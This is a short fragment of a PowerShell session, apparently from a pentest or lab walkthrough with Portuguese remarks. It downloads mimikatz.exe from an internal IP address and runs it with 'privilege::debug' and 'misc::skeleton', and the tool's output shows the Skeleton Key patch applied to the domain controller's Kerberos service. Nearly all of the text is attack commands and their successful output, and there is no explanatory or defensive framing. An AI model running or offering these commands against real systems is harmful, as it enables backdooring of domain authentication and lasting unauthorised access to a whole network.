 PS C:\Users\Public\Documents> Invoke-WebRequest -Uri http://192.168.50.196/mimikatz.exe -OutFile mimikatz.exe
PS C:\Users\Public\Documents> ./mimikatz.exe "privilege::debug" "misc::skeleton" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
Realizamos o Ataque!
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
Ataque Realizado com SUCESSO!
mimikatz(commandline) # exit
Bye!
PS C:\Users\Public\Documents> _